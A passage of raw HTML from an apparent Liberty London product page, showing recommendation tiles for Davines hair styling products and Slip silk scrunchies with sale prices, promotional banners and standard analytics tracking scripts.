                     title="Davines - This is a Forming Pomade 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R097849006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/this-is-a-forming-pomade-75ml-000533761.html" title="This is a Forming Pomade 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/this-is-a-forming-pomade-75ml-000533761.html" title="This is a Forming Pomade 75ml">
    <h6 class="product-name mb-0">
        This is a Forming Pomade 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="23.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;23.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="21.15">
        
        &pound;21.15

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000533761" value="{&quot;name&quot;:&quot;This is a Forming Pomade 75ml&quot;,&quot;id&quot;:&quot;000533761&quot;,&quot;price&quot;:21.15,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98 NO COLOUR&quot;,&quot;variantID&quot;:&quot;R097849006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000533761" value="{&quot;item_id&quot;:&quot;000533761&quot;,&quot;item_name&quot;:&quot;This is a Forming Pomade 75ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R097849006&quot;,&quot;item_variant&quot;:&quot;98 NO COLOUR&quot;,&quot;price&quot;:21.15,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/this-is-a-forming-pomade-75ml-000533761.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441372',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441372", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441372">
    











<div id="441372" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441372"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="81660cbfcb3582686c3a4be4c2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/volume-boosting-mousse-250ml-441372.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441372-1001653918-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441372-1001653918-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Volume Boosting Mousse 250ml"
                     title="Davines - Volume Boosting Mousse 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653918"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/volume-boosting-mousse-250ml-441372.html" title="Volume Boosting Mousse 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/volume-boosting-mousse-250ml-441372.html" title="Volume Boosting Mousse 250ml">
    <h6 class="product-name mb-0">
        Volume Boosting Mousse 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;26.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.40">
        
        &pound;23.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441372" value="{&quot;name&quot;:&quot;Volume Boosting Mousse 250ml&quot;,&quot;id&quot;:&quot;441372&quot;,&quot;price&quot;:23.4,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653918&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441372" value="{&quot;item_id&quot;:&quot;441372&quot;,&quot;item_name&quot;:&quot;Volume Boosting Mousse 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653918&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/volume-boosting-mousse-250ml-441372.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000782038',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000782038", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000782038">
    











<div id="000782038" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000782038"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="d11bbd0ef8af6011a7947a1e58" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782038.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000782038-R514035006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000782038-R514035006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000782038-R514035006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Slip - Skinny Silk Scrunchies Pack of 4"
                     title="Slip - Skinny Silk Scrunchies Pack of 4" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R514035006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782038.html" title="Skinny Silk Scrunchies Pack of 4">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Slip</span>
        </h5>
    
</a>

            <a href="/uk/skinny-silk-scrunchies-pack-of-4-000782038.html" title="Skinny Silk Scrunchies Pack of 4">
    <h6 class="product-name mb-0">
        Skinny Silk Scrunchies Pack of 4
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="35.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;35.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="31.50">
        
        &pound;31.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
